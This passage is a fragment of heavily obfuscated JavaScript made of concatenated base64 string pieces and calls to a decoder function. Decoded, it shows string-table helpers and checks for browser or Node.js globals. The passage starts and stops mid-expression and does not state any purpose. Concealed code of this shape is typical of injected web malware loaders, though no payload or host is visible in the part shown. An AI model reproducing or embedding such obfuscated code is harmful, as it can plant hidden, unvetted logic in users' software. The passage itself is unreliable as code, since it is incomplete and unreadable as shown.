'W00oMHgxYzksJ295MyonKV09ZnVuY3Rpb'+_0x6303941z(0x2bc)+'gweDE3YSwnIzhEMCcpXT1NKDB4MTMyLCd'+'mdjZGJykrTSgweDExNCwnYilMWycpK00o'+_0x6303941z(0x233)+'XVFJykrTSgweDE0YywnaCkkcScpK00oMH'+'gyMTgsJ1tsMTMnKStNKDB4MTBmLCdiKUx'+'bJykrTSgweGRjLCc2a3oxJykrTSgweDFh'+'NCwneWhISScpK00oMHgzMzUsJ1RlV2cnK'+'StNKDB4MTEyLCdiKUxbJykrTSgweDFlNC'+'wnV1QjYScpK00oMHgzOGMsJ3pGWzInKSt'+'NKDB4MTBlLCcjOEQwJykrTSgweDMwYywn'+'VVZeQCcpK00oMHhkZSwnQWdnZycpK00oM'+_0x6303941z(0x31d)+'syJykrTSgw')+('eDMxNywnZHVGIycpK00oMHgzYzAsJ2t3a'+'W0nKStNKDB4MmY2LCdOaClLJykrTSgweD'+'I4OSwnVFZDQicpK00oMHgxNGIsJ15aVlo'+'nKStNKDB4MzZjLCdnbkJaJykrTSgweDM4'+_0x6303941z(0x21f)+_0x6303941z(0x275)+'wndFRhUCcpK00oMHhlZiwnXlpWWicpK00'+'oMHgxYTMsJ15aVlonKStNKDB4MWE4LCde'+'WlZaJykrTSgweDJiOCwnbkhISScpK00oM'+'HgxMmMsJ0E1dm0nKStNKDB4MjQzLCc2a3'+_0x6303941z(0x312)+'zMTgsJzJoZXYnKStNKDB4MzcwLCdrUmNa'+'JykrTSgweDFmNiwnW3JCRCcpK00oMHgxN'+'WUsJ0xHJG8nKStNKDB4MjZlLCdRSCVxJy'+_0x6303941z(0x28a)+'sJ2t3aW0nKStNKDB4M2JkLCcxcTJtJykr'+'TSgweDJkMSwnUXlJQCcpK00oMHgzOWMsJ'+_0x6303941z(0x2be)+_0x6303941z(0x26e)+'RUXAnKStNKDB4MzUzLCdXVCNhJykrTSgw'+'eDMyMSwnRExyaScpK00oMHgxYmQsJzVGV'+_0x6303941z(0x2c8)+_0x6303941z(0x281)+_0x6303941z(0x207)+_0x6303941z(0x2dc)+'StNKDB4Mzg0LCdUZVdnJykrTSgweDFiZS'+'wnb3kzKicpK00oMHgyMGUsJzJoZXYnKSt'+'NKDB4MzhlLCc2TWJhJykrTSgweDMwOSwn'+_0x6303941z(0x2b7)+'DB4MjMwLCdrd2ltJykrTSgweDJjNiwnY2'+'lZTycpK00o')+(_0x6303941z(0x286)+'TJtJykrTSgweDM4NywnVFZDQicpK00oMH'+'gzYmUsJzFxMm0nKStNKDB4MzE1LCddU29'+'AJykrTSgweDE4MSwnb3kzKicpK00oMHgy'+'OGMsJzZrejEnKStNKDB4MmNmLCdyZ1p4J'+'ykrTSgweDJjMiwnQWdnZycpK00oMHgxNm'+'MsJ2t3aW0nKStNKDB4MjhlLCdmdjZGJyk'+'rTSgweGU3LCd6RlsyJykrTSgweDJiMywn'+'V1QjYScpK00oMHgxMjEsJ295MyonKStNK'+_0x6303941z(0x289)+_0x6303941z(0x203)+'4MWI5LCdeWlZaJykrTSgweDIzOSwnTjRv'+'cycpK00oMHgzMDMsJ3ZIaFAnKStNKDB4M'+'jRiLCdMRyRvJykrTSgweDE4YiwnZHVGIy'+'cpK00oMHgzNmEsJyM4RDAnKStNKDB4MTk'+'zLCdoKSRxJykrTSgweDM3ZSwnQWdnZycp'+_0x6303941z(0x2f9)+'295MyonKStNKDB4MTM1LCckRXVFJykrTS'+'gweDI2NiwnIzhEMCcpK00oMHgyYTQsJ2N'+_0x6303941z(0x28b)+'eDI1ZCwnV1QjYScpK00oMHgxMGEsJ3FMT'+_0x6303941z(0x240)+'FkMSwnQTV2bScpK00oMHhkOSwnSCRmXic'+_0x6303941z(0x2b8)+'LCdoKSRxJykrTSgweGI5LCdiKUxbJykrT'+_0x6303941z(0x250)+'E1dm0nKStNKDB4MTYzLCdbckJEJykrTSg'+'weDIyMiwnaCkkcScpK00oMHgzMmQsJ0hB'+'cmInKStNKDB4MzdjLCdUVkNCJykrTSgwe'+'DI2MiwnQnNeJCcpK00oMHgzOGQsJzJoZX'+'YnKStNKDB4')+('MTljLCdbckJEJykrTSgweDNiMSwnTjRvc'+'ycpK00oMHgyNDEsJ3pGWzInKStNKDB4ZT'+_0x6303941z(0x2ce)+_0x6303941z(0x219)+'J15aVlonKStNKDB4MjNkLCdmdjZGJykrT'+'SgweDE1YSwnRExyaScpK00oMHgxZGEsJz'+'ZrejEnKStNKDB4ZjAsJ040b3MnKStNKDB'+'4MzNkLCdReUlAJykrTSgweDJjYywnMXEy'+'bScpK00oMHgyZGQsJ15aVlonKStNKDB4M'+'jNiLCddU29AJykrTSgweDFmZCwna1JjWi'+_0x6303941z(0x200)+'1LCc4I1BFJykrTSgweDE4ZiwnZHVGIycp'+'K00oMHgxZWUsJ0RMcmknKStNKDB4MTBjL'+_0x6303941z(0x31e)+_0x6303941z(0x1ed)+'IJGZeJykrTSgweDIwOSwnVGpZMCcpK00o'+'MHgzMjgsJ05uNFInKStNKDB4MjdjLCdLe'+'mkyJykrTSgweDE0YSwnOCNQRScpK00oMH'+_0x6303941z(0x208)+_0x6303941z(0x25a)+'YmYsJ25ISEknKStNKDB4ZTAsJzZNYmEnK'+'StNKDB4ZDEsJ0hBcmInKStNKDB4MjVlLC'+'dVVl5AJykrTSgweGYzLCdbTGddJykrTSg'+'weDI5MywnZHVGIycpK00oMHgxNjYsJ1ts'+_0x6303941z(0x276)+'DEwNiwnUXlJQCcpK00oMHgyY2UsJ3ZIaF'+'AnKStNKDB4MmRlLCdjaVlPJykrTSgweDJ'+'iYSwnV1QjYScpK00oMHgyODgsJ2R1RiMn'+'KStNKDB4MjhmLCdRSCVxJykrTSgweDNjY'+'ywnTjRvcycpK00oMHgzNDksJ2Z2NkYnKS'+'tNKDB4MWMy')+('LCdyZ1p4JykrTSgweDI3ZSwnMXEybScpK'+_0x6303941z(0x1ef)+'dVVl5AJykrTSgweDFhMSwnQWdnZycpK00'+'oMHgyZDAsJ1VWXkAnKStNKDB4MWUyLCcj'+'OEQwJykrTSgweDI3NywnMmhldicpK00oM'+'HgzNTUsJ2IpTFsnKStNKDB4MmQzLCdPNj'+'BlJykrTSgweDI5ZSwnNk1iYScpK00oMHg'+'zNWEsJ3loSEknKStNKDB4ZWUsJyVOOGEn'+'KStNKDB4MTE2LCdLemkyJykrTSgweDI2M'+'SwnQWdnZycpK00oMHhkYiwnIzhEMCcpK0'+_0x6303941z(0x2ca)+'McmknKStNKDB4MmI0LCdONG9zJykrTSgw'+_0x6303941z(0x1e7)+'EknKStNKDB4MWFjLCdiKUxbJykrTSgweD'+'JjMywnVGpZMCcpK00oMHhmNywnQTV2bSc'+_0x6303941z(0x228)+'LCcyaGV2JykrTSgweDFiNywnW3JCRCcpK'+'00oMHgzYWEsJ1tsMTMnKStNKDB4MTM2LC'+'dLUVFwJykrTSgweDFiNCwnRExyaScpK00'+'oMHgzODAsJ0gkZl4nKStNKDB4MzZlLCdM'+'RyRvJykrTSgweDFjNSwnVVZeQCcpK00oM'+'HgyZDcsJ25ISEknKStNKDB4MjNhLCdIJG'+'ZeJykrTSgweDNjZiwnQnNeJCcpK00oMHg'+_0x6303941z(0x2e8)+'JykrTSgweDI0NCwnVVZeQCcpK00oMHhjN'+'iwnTm40UicpK00oMHgzNmQsJ0xHJG8nKS'+'soTSgweDMwNiwnQWdnZycpK00oMHgyNGQ'+'sJ11Tb0AnKStNKDB4MjE3LCdBZ2dnJykr'+'TSgweDFiOCwnVGpZMCcpK00oMHhmNiwnT'+'mgpSycpK00oMHgyMDMsJ1tsMTMnKStNKD'+'B4MzBhLCdX')+(_0x6303941z(0x237)+_0x6303941z(0x20a)+'BFJykrTSgweDE0OCwnTm40UicpK00oMHg'+'yZTUsJzVGVlknKStNKDB4MzcyLCdLUVFw'+'JykrTSgweDI5NywnZ25CWicpK00oMHgzN'+'mIsJzFxMm0nKStNKDB4MjUwLCc1RlZZJy'+'krTSgweDNhNywneWhISScpK00oMHgyM2U'+'sJ1RqWTAnKStNKDB4MzIzLCdLemkyJykr'+'TSgweDE2MCwna1JjWicpK00oMHgzNzQsJ'+'yRFdUUnKStNKDB4MWU2LCdIJGZeJykrTS'+'gweDE0NywnNk1iYScpK00oMHgzYWMsJ04'+'0b3MnKStNKDB4MzYxLCddU29AJykrTSgw'+'eDEwNSwnNUZWWScpK00oMHgzMTQsJ0RMc'+'mknKStNKDB4MzczLCdONG9zJykrTSgweD'+'MwNywnSEFyYicpK00oMHhmMSwnSEFyYic'+'pK00oMHhmNCwnOCNQRScpK00oMHgyN2Qs'+'J2gpJHEnKStNKDB4MTNkLCdeWlZaJykrT'+'SgweDIzZiwnb3kzKicpK00oMHgyMWIsJ2'+_0x6303941z(0x32a)+'weDNiNSwnNk1iYScpK00oMHgzNDAsJ1dU'+_0x6303941z(0x1fe)+'DIyYywnY2lZTycpK00oMHhlNCwnMXEybS'+'cpK00oMHgxOTUsJ0FnZ2cnKStNKDB4MTY'+_0x6303941z(0x210)+_0x6303941z(0x2da)+'Cd0VGFQJykrTSgweDMzMCwnJEV1RScpK0'+'0oMHgzYzksJ2NpWU8nKStNKDB4MTcxLCd'+_0x6303941z(0x1fb)+'MHgyYWQsJ2duQlonKStNKDB4MWVhLCc1R'+'lZZJykrTSgweDM0NiwnTmgpSycpK00oMH'+'hkMywnTm40')+('UicpK00oMHgzMTEsJ3pGWzInKStNKDB4M'+_0x6303941z(0x2ea)+'cpK00oMHhjYSwnSEFyYicpK00oMHhiZiw'+'nW0xnXScpK00oMHgyZjAsJ2Z2NkYnKStN'+'KDB4ZTIsJ1RWQ0InKStNKDB4MzNlLCdPN'+'jBlJykrTSgweDNjMywnZHVGIycpK00oMH'+'gxMjQsJzFxMm0nKStNKDB4MWFiLCdiKUx'+'bJykrTSgweDM0ZiwnTzYwZScpK00oMHgy'+_0x6303941z(0x2d3)+'ykrTSgweDJkOSwnTjRvcycpK00oMHgyOW'+'IsJ2NpWU8nKStNKDB4MWFlLCdLUVFwJyk'+_0x6303941z(0x249)+'J1RqWTAnKStNKDB4MzgzLCdRSCVxJykrT'+'SgweDJlOSwnb3kzKicpK00oMHhlYywneW'+'hISScpK00oMHhkNywndkhoUCcpK00oMHg'+_0x6303941z(0x253)+'TGddJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIrczt9LGRbTSgweDE3ZCwnS1FRcC'+'cpXT1mdW5jdGlvbihyLHMpe3JldHVybiB'+_0x6303941z(0x246)+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcitzO'+_0x6303941z(0x204)+'gzNjMsJ0t6aTInKSsncy8nLGRbTSgweDE'+'1NiwnJU44YScpXT1NKDB4MjQ2LCdbbDEz'+'JykrTSgweDNiZiwnV1QjYScpK00oMHgzO'+'TgsJ2Z2NkYnKStNKDB4MjU5LCdMRyRvJy'+'krTSgweDFlZCwnZ25CWicpK00oMHgzOTc'+'sJ25ISEknKStNKDB4MmVjLCc2a3oxJykr'+'TSgweDM0YiwnMXEybScpK00oMHgxNWYsJ'+'1FIJXEnKStNKDB4MTFjLCckRXVFJykrTS'+'gweDEzZSwn')+('Z25CWicpK00oMHgyOGQsJ2R1RiMnKStNK'+'DB4MzVmLCddU29AJykrTSgweGViLCdbbD'+'EzJykrTSgweDNjZCwnaCkkcScpK00oMHg'+'xYjYsJ040b3MnKStNKDB4MTU5LCdONG9z'+_0x6303941z(0x30d)+'zQsJ1RWQ0InKStNKDB4MmM4LCddU29AJy'+'krTSgweGNjLCdCc14kJykrTSgweDI3NCw'+'nOCNQRScpK00oMHgyMWEsJyRFdUUnKStN'+'KDB4MTA3LCdUVkNCJykrTSgweDEwZCwnQ'+_0x6303941z(0x21a)+_0x6303941z(0x2ab)+'tJykrTSgweDMzNywnNUZWWScpK00oMHhl'+'NSwnS1FRcCcpK00oMHgyNzksJ0E1dm0nK'+_0x6303941z(0x2e6)+'wnMmhldicpK00oMHgzYjYsJzFxMm0nKSt'+'NKDB4MmJlLCdBNXZtJykrTSgweDE4OCwn'+'Tm40UicpK00oMHgxNGUsJ2gpJHEnKStNK'+_0x6303941z(0x2dd)+_0x6303941z(0x21e)+'xMmEsJ05uNFInKStNKDB4MzFhLCdCc14k'+_0x6303941z(0x205)+'TEsJ0tRUXAnKStNKDB4MTlmLCdLUVFwJy'+'krTSgweDE0OSwnUUglcScpK00oMHgyZDY'+'sJ0t6aTInKStNKDB4MWI1LCdOaClLJykr'+'TSgweDJiYiwnNUZWWScpK00oMHgxZmEsJ'+'0tRUXAnKStNKDB4Y2UsJ3RUYVAnKStNKD'+_0x6303941z(0x230)+'MWycpK00oMHgyOTAsJyM4RDAnKStNKDB4'+_0x6303941z(0x27b)+'CcpK00oMHgxNTEsJ1FIJXEnKStNKDB4Mz'+'I5LCdxTE5d')+('JykrTSgweDNjMSwnbkhISScpK00oMHgxZ'+'mMsJ15aVlonKStNKDB4MWFhLCdOaClLJy'+'krTSgweDFjMSwnIzhEMCcpK00oMHhlMSw'+_0x6303941z(0x2e0)+'MHgxN2UsJ0xHJG8nKStNKDB4MmM1LCduS'+'EhJJykrTSgweDFkZCwnQnNeJCcpK00oMH'+'gxMzksJ2IpTFsnKStNKDB4YzcsJzFxMm0'+'nKStNKDB4MzdmLCclTjhhJykrTSgweDM2'+'OCwnVVZeQCcpK00oMHgxOTAsJ1FIJXEnK'+_0x6303941z(0x215)+'wna1JjWicpK00oMHgxODIsJ1tsMTMnKSt'+'NKDB4MzM4LCdObjRSJykrTSgweDFmMiwn'+'cmdaeCcpK00oMHgzOWUsJ2t3aW0nKStNK'+'DB4MmY0LCdjaVlPJykrTSgweDEzMSwncU'+'xOXScpK00oMHgyMTYsJ2tSY1onKStNKDB'+'4MjU0LCdLUVFwJykrTSgweDFjZCwnJU44'+'YScpK00oMHgxY2YsJzZrejEnKStNKDB4M'+'mNiLCdReUlAJykrTSgweDFiMSwnYilMWy'+_0x6303941z(0x2a8)+_0x6303941z(0x2f8)+'K00oMHgyZjIsJ3JnWngnKStNKDB4MjgzL'+_0x6303941z(0x2cc)+'0oMHgxZDcsJ3ZIaFAnKStNKDB4MjBhLCd'+_0x6303941z(0x29d)+_0x6303941z(0x2f6)+_0x6303941z(0x310)+'gzMzEsJ082MGUnKStNKDB4MzdiLCdrd2l'+'tJykrTSgweDFkOSwnSEFyYicpK00oMHgy'+'MjYsJ0t6aTInKStNKDB4MzUwLCc2a3oxJ'+_0x6303941z(0x29c)+_0x6303941z(0x255))+(_0x6303941z(0x26d)+'CwnTjRvcycpK00oMHgzNTEsJ1RqWTAnKS'+'tNKDB4MzIwLCdRSCVxJykrTSgweDE3OCw'+'nVVZeQCcpK00oMHgyNzAsJ1RlV2cnKStN'+'KDB4MzY2LCc2a3oxJykrTSgweDJhMiwnb'+'khISScpK00oMHgyMTMsJ1RWQ0InKStNKD'+'B4MWE3LCdUalkwJykrTSgweDJjOSwncUx'+'OXScpK00oMHgyYTAsJyVOOGEnKStNKDB4'+_0x6303941z(0x206)+'CcpK00oMHgyYzEsJ1tMZ10nKStNKDB4Yz'+'IsJzJoZXYnKStNKDB4M2QxLCc2TWJhJyk'+'rTSgweDMzZiwnZHVGIycpK00oMHgxNWIs'+_0x6303941z(0x2e7)+'SgweDM0MSwnUUglcScpK00oMHhiZSwnSE'+'FyYicpK00oMHgxNmUsJzFxMm0nKStNKDB'+'4Mjg3LCdbTGddJykrTSgweDMwOCwnYilM'+_0x6303941z(0x20e)+'jRjLCduSEhJJykrTSgweGVhLCd6RlsyJy'+'krTSgweGQyLCdPNjBlJykrTSgweDFiMiw'+'na1JjWicpK00oMHgzOGIsJ3pGWzInKStN'+'KDB4MWJhLCckRXVFJykrTSgweDE0NiwnY'+'2lZTycpK00oMHgxZWMsJ0xHJG8nKStNKD'+_0x6303941z(0x21b)+'2bScpK00oMHgyZWUsJ295MyonKStNKDB4'+'M2FmLCdOaClLJykrTSgweDIwYiwnZHVGI'+'ycpK00oMHgxNzYsJ1RWQ0InKStNKDB4MT'+'A5LCdBNXZtJykrTSgweDMxMiwnMXEybSc'+'pK00oMHgyOTQsJyVOOGEnKStNKDB4Mzlh'+'LCdLemkyJykrTSgweGU2LCdONG9zJykrT'+'SgweDJlMCwna1JjWicpK00oMHgyYWIsJ1'+'tMZ10nKStN')+('KDB4MTM4LCdeWlZaJykrTSgweDE1Nywnd'+'khoUCcpK00oMHgyNjUsJzZrejEnKStNKD'+'B4Mzk2LCc1RlZZJykrTSgweDI3MywnNUZ'+'WWScpK00oMHhmYSwnVGVXZycpK00oMHgy'+'NjAsJ1RqWTAnKStNKDB4MjMzLCdjaVlPJ'+'ykrTSgweDFmOSwndkhoUCcpK00oMHgzOT'+'ksJ2tSY1onKStNKDB4ZmIsJ0t6aTInKSt'+'NKDB4ZjUsJ2duQlonKStNKDB4MjlhLCdC'+'c14kJykrTSgweDI0ZiwnIzhEMCcpK00oM'+'HhkYSwnVVZeQCcpK00oMHgzNWUsJ0RMcm'+_0x6303941z(0x316)+'1MywnNUZWWScpK00oMHgzYTEsJ05oKUsn'+'KStNKDB4MzMzLCdoKSRxJykrTSgweDM3M'+'SwnZ25CWicpK00oMHhlOCwnVGVXZycpK0'+'0oMHgxNjUsJ3FMTl0nKStNKDB4Mjc2LCc'+'2a3oxJykrTSgweDM5YiwncmdaeCcpK00o'+'MHgxMDIsJ15aVlonKStNKDB4MzBkLCdLe'+'mkyJykrTSgweDI5NiwnW3JCRCcpK00oMH'+'gyMDYsJzVGVlknKStNKDB4MzY1LCdveTM'+'qJykrTSgweDNhZSwnQnNeJCcpK00oMHgx'+'MWYsJ1tsMTMnKStNKDB4MzY0LCdRSCVxJ'+'ykrTSgweDE5NiwnMXEybScpK00oMHgxMD'+'gsJ0RMcmknKStNKDB4MmZlLCduSEhJJyk'+_0x6303941z(0x2d6)+'J1dUI2EnKStNKDB4M2E0LCdRSCVxJykrT'+_0x6303941z(0x1ee)+'40UicpK00oMHgxMWIsJ2gpJHEnKStNKDB'+'4MjdhLCdRSCVxJykrTSgweDIwZCwnZ25C'+'WicpK00oMHgxOGEsJ05uNFInKStNKDB4M'+'mJkLCdrd2ltJykrTSgweDJjZCwnS1FRcC'+'cpK00oMHgx')+('ODksJzZrejEnKSsoTSgweDFiYiwnXVNvQ'+'CcpK00oMHgxN2IsJ2gpJHEnKStNKDB4Mm'+'IyLCdOaClLJykrTSgweDI4YSwnUXlJQCc'+'pK00oMHhjMywnIzhEMCcpK00oMHgxNzIs'+'J2NpWU8nKStNKDB4MmFmLCd0VGFQJykrT'+'SgweDIwMCwnXVNvQCcpK00oMHgxOWEsJ2'+'t3aW0nKStNKDB4MTI5LCdmdjZGJykrTSg'+'weDIxZCwnVVZeQCcpK00oMHgzYTksJzZN'+_0x6303941z(0x1f2)+_0x6303941z(0x260)+_0x6303941z(0x259)+'kYiwnXlpWWicpK00oMHgzOTQsJzVGVlkn'+_0x6303941z(0x2ae)+'ywnSEFyYicpK00oMHgxYTAsJ3loSEknKS'+'tNKDB4MzViLCdrUmNaJykrTSgweDE3Nyw'+'nUXlJQCcpK00oMHgyZTcsJ3loSEknKStN'+_0x6303941z(0x263)+_0x6303941z(0x2d5)+'B4MWQwLCdLemkyJykrTSgweDEyNiwnS3p'+'pMicpK00oMHgxNmYsJ040b3MnKStNKDB4'+'MmI3LCdBZ2dnJykrTSgweDMwYiwnNk1iY'+'ScpK00oMHgzYTgsJzVGVlknKStNKDB4ZW'+'QsJ1RlV2cnKStNKDB4MWQzLCdrUmNaJyk'+'rTSgweDE3MCwna3dpbScpK00oMHgyNmQs'+'J1FIJXEnKStNKDB4MTY3LCclTjhhJykrT'+_0x6303941z(0x2d1)+_0x6303941z(0x2d9)+'weDIyNCwnSEFyYicpK00oMHhjMSwnRExy'+'aScpK00oMHgyMmIsJ2NpWU8nKStNKDB4M'+'jg0LCckRXVFJykrTSgweDM0NSwnYilMWy'+_0x6303941z(0x2ef))+('MjYsJ040b3MnKStNKDB4MTQ1LCd0VGFQJ'+'ykrTSgweDM0YSwnRExyaScpK00oMHgxY2'+_0x6303941z(0x2ac)+'rTSgweGQ1LCdETHJpJykrTSgweDEwMywn'+_0x6303941z(0x2e4)+'DB4MzFjLCckRXVFJykrTSgweDJmNSwnZH'+'VGIycpK00oMHgzYzIsJ3RUYVAnKStNKDB'+_0x6303941z(0x303)+'WScpK00oMHgzYjgsJ0JzXiQnKStNKDB4Y'+'zUsJ0JzXiQnKStNKDB4M2JhLCdeWlZaJy'+_0x6303941z(0x1e5)+_0x6303941z(0x292)+'TSgweDMxZSwnIzhEMCcpK00oMHgxNWQsJ'+'3JnWngnKStNKDB4MTczLCdveTMqJykrTS'+'gweDIyNSwnV1QjYScpK00oMHgzNGUsJ25'+_0x6303941z(0x1fc)+'eDE0NCwna3dpbScpK00oMHhjYiwnV1QjY'+'ScpK00oMHgyOTgsJ3pGWzInKStNKDB4Mz'+'JmLCclTjhhJykrTSgweDE4NiwnUXlJQCc'+'pK00oMHgxY2EsJ2IpTFsnKStNKDB4MmVk'+_0x6303941z(0x282)+'ycpXT1NKDB4MTk5LCdbckJEJykrTSgweD'+_0x6303941z(0x299)+'4LCdbckJEJyldPWZ1bmN0aW9uKHIscyx0'+'LHYsdyx4LHosQSxCLEMsRCl7cmV0dXJuI'+'HIocyx0LHYsdyx4LHosQSxCLEMsRCk7fS'+'xkW00oMHgxMWQsJ25ISEknKV09ZnVuY3R'+'pb24ocixzKXtyZXR1cm4gcnx8czt9LGRb'+'TSgweDFmMywnW0xnXScpXT1mdW5jdGlvb'+'ihyLHMsdCx2LHcseCx6KXtyZXR1cm4gci'+'hzLHQsdix3')+(_0x6303941z(0x2a3)+'V09ZnVuY3Rpb24ocixzLHQsdix3KXtyZX'+'R1cm4gcihzLHQsdix3KTt9LGRbTSgweGQ'+'wLCc4I1BFJyldPU0oMHgxMTEsJ25ISEkn'+_0x6303941z(0x251)+_0x6303941z(0x2b6)+'VWXkAnKV09TSgweGQ4LCdLemkyJykrTSg'+'weDI0NywnMXEybScpK00oMHgyZDUsJ1ty'+_0x6303941z(0x330)+'DB4ZmMsJzJoZXYnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcihzKTt9LGRbTSgweDF'+'mZiwnNmt6MScpXT1NKDB4YmMsJzJoZXYn'+_0x6303941z(0x2c2)+_0x6303941z(0x273)+'snXScsZFtNKDB4Mjc4LCdxTE5dJyldPU0'+'oMHgzOWQsJyM4RDAnKStNKDB4MTQwLCdu'+'SEhJJykrTSgweDJkYSwnNmt6MScpK00oM'+'HgyY2EsJ1RlV2cnKStNKDB4MWFmLCdObj'+_0x6303941z(0x2f0)+'1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7'+'fSxkW00oMHgyZmYsJyVOOGEnKV09ZnVuY'+'3Rpb24ocixzLHQsdix3LHgseixBLEIsQy'+_0x6303941z(0x2c7)+'BLEIsQyxEKTt9O3ZhciBnPWQsaD1mdW5j'+'dGlvbigpe3ZhciByPSEhW107cmV0dXJuI'+'GZ1bmN0aW9uKHMsdCl7dmFyIHY9cj9mdW'+'5jdGlvbigpe3ZhciBOPV8weDYxOTAyMjN'+'kO2lmKHQpe3ZhciB3PXRbTigweDJjMCwn'+'W0xnXScpXShzLGFyZ3VtZW50cyk7cmV0d'+'XJuIHQ9bnVsbCx3O319OmZ1bmN0aW9uKC'+'l7fTtyZXR1')+('cm4gcj0hW10sdjt9O30oKTtmdW5jdGlvb'+'iBpKHIscyl7dmFyIE89TSx0PXt9O3RbTy'+'gweDI5MiwnVVZeQCcpXT1nW08oMHgzMWI'+'sJyVOOGEnKV0sdFtPKDB4MzVkLCdONG9z'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIFA9T'+'ztyZXR1cm4gZ1tQKDB4Mjg2LCdXVCNhJy'+'ldKHosQSk7fSx0W08oMHgxOWQsJ1RlV2c'+'nKV09ZnVuY3Rpb24oeixBKXt2YXIgUT1P'+'O3JldHVybiBnW1EoMHgyNjMsJ2NpWU8nK'+'V0oeixBKTt9LHRbTygweDFhOSwnOCNQRS'+_0x6303941z(0x2a7)+'PKDB4M2FkLCdxTE5dJyldPWZ1bmN0aW9u'+_0x6303941z(0x22d)+'DB4MjljLCdveTMqJyldKHosQSk7fSx0W0'+'8oMHgxMmYsJ040b3MnKV09Z1tPKDB4MmM'+'0LCc2TWJhJyldLHRbTygweDI4NSwnNmt6'+'MScpXT1mdW5jdGlvbih6LEEpe3ZhciBTP'+'U87cmV0dXJuIGdbUygweDJmYiwnTm40Ui'+_0x6303941z(0x326)+'nJyldPWdbTygweDM1OSwnXVNvQCcpXSx0'+'W08oMHgzM2MsJ1tsMTMnKV09Z1tPKDB4M'+'mViLCd2SGhQJyldLHRbTygweDMyZSwnV1'+'QjYScpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'UPU87cmV0dXJuIGdbVCgweDM5Miwncmda'+'eCcpXSh6LEEpO30sdFtPKDB4MzkzLCdrU'+'mNaJyldPWZ1bmN0aW9uKHgpe3ZhciBVPU'+_0x6303941z(0x24d)+'pXSh4KTt9LHRbTygweDM0YywnTEckbycp'+_0x6303941z(0x265)+'HVybiBnW1YoMHgzODEsJ11Tb0AnKV0oeC'+'k7fSx0W08o')+('MHgyZDgsJ3ZIaFAnKV09ZnVuY3Rpb24oe'+'Cx6LEEpe3ZhciBXPU87cmV0dXJuIGdbVy'+'gweGY4LCdObjRSJyldKHgseixBKTt9O3Z'+_0x6303941z(0x291)+'Z1tPKDB4Mzc3LCc2TWJhJyldKHdbTygwe'+'GYyLCd6RlsyJykrJ2gnXSxzKSYmZnVuY3'+'Rpb24oeCx6KXt2YXIgWD1PLEE9dltYKDB'+'4MjM2LCclTjhhJyldW1goMHgxODAsJ1RW'+'Q0InKV0oJ3wnKSxCPTB4MDt3aGlsZSghI'+'VtdKXtzd2l0Y2goQVtCKytdKXtjYXNlJz'+'AnOnJldHVybiAweDE7Y2FzZScxJzpmb3I'+_0x6303941z(0x2c5)+_0x6303941z(0x27f)+'2gnXSk7QysrKWlmKHZbWCgweDFhZCwnaC'+'kkcScpXSh4W1goMHgyMzEsJ3loSEknKSt'+'YKDB4MjZiLCckRXVFJyldKHpbQ11bMHgw'+'XSkseltDXVsweDFdKSlyZXR1cm47Y29ud'+'GludWU7Y2FzZScyJzp2YXIgRD17fTtEW1'+'goMHgxZTAsJyM4RDAnKV09dltYKDB4MjY'+_0x6303941z(0x31a)+'bScpXT1mdW5jdGlvbihHLEgpe3ZhciBZP'+'Vg7cmV0dXJuIHZbWSgweDE0MywnJU44YS'+'cpXShHLEgpO30sRFtYKDB4MTdjLCdrUmN'+'aJyldPXZbWCgweDI3ZiwnS3ppMicpXSxE'+'W1goMHgyNzIsJ0FnZ2cnKV09ZnVuY3Rpb'+_0x6303941z(0x2db)+'ooMHgyNDAsJ05uNFInKV0oRyxIKTt9LER'+'bWCgweDMwMSwnNmt6MScpXT12W1goMHgx'+'MWEsJ2gpJHEnKV0sRFtYKDB4MWM4LCcya'+_0x6303941z(0x252)+'xEW1goMHgx')+('MWUsJyVOOGEnKV09ZnVuY3Rpb24oRyxIK'+'Xt2YXIgYTA9WDtyZXR1cm4gdlthMCgweD'+'E1MCwnRExyaScpXShHLEgpO30sRFtYKDB'+'4MmRmLCdRSCVxJyldPWZ1bmN0aW9uKEcp'+'e3ZhciBhMT1YO3JldHVybiB2W2ExKDB4Y'+_0x6303941z(0x288)+'NvbnRpbnVlO2Nhc2UnMyc6dltYKDB4Mjc'+'xLCdUVkNCJyldKEYpO2NvbnRpbnVlO2Nh'+_0x6303941z(0x2b5)+'EhJJyldKGgsdGhpcyxmdW5jdGlvbigpe3'+'ZhciBhMj1YLEc9e307R1thMigweGI4LCd'+'LemkyJyldPUVbYTIoMHgzYzUsJzZNYmEn'+'KV07dmFyIEg9RyxJPUVbYTIoMHgzYTUsJ'+'11Tb0AnKV0odHlwZW9mIHdpbmRvdyxFW2'+_0x6303941z(0x2a6)+'6RVthMigweDEyYiwnXlpWWicpXSh0eXBl'+'b2YgcHJvY2VzcyxFW2EyKDB4MzJjLCdrU'+'mNaJyldKSYmRVthMigweGJkLCdiKUxbJy'+'ldKHR5cGVvZiByZXF1aXJlLEVbYTIoMHg'+'yYWUsJ1tsMTMnKV0pJiZFW2EyKDB4MTJk'+'LCckRXVFJyldKHR5cGVvZiBnbG9iYWwsR'+'VthMigweDJlOCwnQTV2bScpXSk/Z2xvYm'+'FsOnRoaXMsSj1mdW5jdGlvbigpe3ZhciB'+'hMz1hMixLPW5ldyBJWyhhMygweDI0OCwn'+'VGVXZycpKSsncCddKEhbYTMoMHgyYjYsJ'+'2t3aW0nKV0pO3JldHVybiFLW2EzKDB4ZD'+'QsJ0gkZl4nKV0oRik7fTtyZXR1cm4gRVt'+'hMigweDI2OCwnVVZeQCcpXShKKTt9KTtj'+'b250aW51ZTt9YnJlYWs7fX0odyxhcmd1b'+_0x6303941z(0x262)+_0x6303941z(0x23f))+('e3ZhciBhND1NLHM9e307c1thNCgweGQ2L'+'CdmdjZGJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIGE1PWE0O3JldHVybiBnW2E1KDB4MjB'+'jLCdoKSRxJyldKHosQSk7fSxzW2E0KDB4'+_0x6303941z(0x261)+'Sl7dmFyIGE2PWE0O3JldHVybiBnW2E2KD'+'B4MjA1LCdkdUYjJyldKHosQSk7fSxzW2E'+_0x6303941z(0x2f3)+'KHosQSl7dmFyIGE3PWE0O3JldHVybiBnW'+'2E3KDB4MjY3LCdjaVlPJyldKHosQSk7fS'+'xzW2E0KDB4MWUxLCd6RlsyJyldPWZ1bmN'+_0x6303941z(0x2d4)+'biBn